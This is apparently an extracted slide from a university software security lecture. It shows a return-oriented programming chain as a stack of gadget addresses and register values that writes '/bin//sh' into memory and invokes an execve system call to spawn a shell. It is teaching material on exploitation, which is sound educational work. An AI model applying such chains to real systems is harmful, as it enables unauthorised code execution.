 0xFFFFFFFF
…
0xbffff628
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x6e69622f
%ebx
%ecx
%edx 0x080ea060
%esp 0xbffff5fc
%ebp 0x65646362
%eip 0x080bb6d7
368
ASU